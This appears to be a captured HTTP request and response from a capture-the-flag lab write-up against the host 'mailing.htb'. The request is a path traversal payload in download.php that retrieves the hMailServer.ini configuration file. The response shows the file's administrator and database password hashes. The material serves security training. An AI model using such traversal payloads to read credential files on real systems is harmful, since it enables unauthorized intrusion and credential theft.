 Send Cancel
Request
Pretty Raw Hex
1 GET /download.php?file=
../../../../../Program%20Files%20(x86)\hMailServer\bin\hMailSe
rver.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sat, 07 Jun 2025 23:39:27 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c